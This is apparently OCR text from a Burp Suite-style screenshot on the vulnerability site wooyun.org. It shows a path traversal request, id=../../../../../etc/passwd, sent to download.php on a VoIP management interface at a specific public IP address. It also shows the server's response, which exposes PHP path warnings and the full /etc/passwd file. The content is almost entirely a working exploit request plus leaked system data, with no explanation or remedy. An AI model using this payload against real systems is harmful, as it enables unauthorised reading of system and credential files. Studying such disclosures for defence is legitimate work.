 Go
Cancel
<
>
Target: https://218.202.122.43
?
Request
Raw
Params
Headers
Hex
GET /download.php?id=../../../../../etc/passwd&mtype=2&atype=voice HTTP/1.1
Host: 218.202.122.43
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Referer:
https://218.202.122.43/modules/service/voip_soundmanager.php?path=/voip_service/voip_basicset/voip_so
undmanage
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=; select_lang=schinese; language=1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>89</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>90</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output
started at /usr/www/html/mainfile.php:3) in <b>/usr/www/html/download.php</b> on line
<b>91</b><br />
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
statd:x:100:65534::/var/lib/nfs:/bin/false
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:102:103::/home/ntp:/bin/false
mysql:x:103:104:MySQL Server,,,:/var/lib/mysql:/bin/false
Debian-exim:x:104:105::/var/spool/exim4:/bin/false
postfix:x:105:107::/var/spool/postfix:/bin/false
messagebus:x:106:109::/var/run/dbus:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
ftp:x:108:110:ftp daemon,,,:/srv/ftp:/bin/false
?
<
+
>
Type a search term
0 matches
www.wooyun.org
3,946 bytes | 302 millis